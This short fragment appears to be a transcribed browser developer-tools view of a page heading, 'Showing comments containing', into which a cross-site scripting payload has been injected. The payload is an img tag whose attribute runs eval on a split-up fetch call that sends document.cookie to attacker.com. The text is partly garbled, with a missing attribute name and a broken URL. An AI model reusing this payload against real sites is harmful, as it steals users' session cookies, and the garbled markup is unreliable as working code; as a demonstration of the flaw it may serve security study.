 ▼<h3> == $0
"Showing comments containing ""
<img src="a" ="eval('fe'+'tch(\'https: attacker.com
\'+document.cookie)')">
"":"
</h3>